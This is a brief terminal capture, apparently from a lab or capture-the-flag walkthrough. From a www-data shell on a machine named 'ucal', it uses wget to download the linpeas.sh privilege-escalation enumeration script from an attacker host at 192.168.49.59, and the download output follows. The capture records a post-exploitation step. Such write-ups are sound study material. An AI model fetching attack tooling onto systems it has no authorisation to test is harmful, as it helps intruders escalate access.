 www-data@ucal:/$ cd /tmp/
cd /tmp/
www-data@ucal:/tmp$ wget http://192.168.49.59/linpeas.sh
wget http://192.168.49.59/linpeas.sh
--2021-01-24 18:26:08--  http://192.168.49.59/linpeas.sh
Connecting to 192.168.49.59:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 309749 (302K) [text/x-sh]
Saving to: `linpeas.sh'
100%[======================================>] 309,749      579K/s   in 0.5s
2021-01-24 18:26:09 (579 KB/s) - `linpeas.sh' saved [309749/309749]
www-data@ucal:/tmp$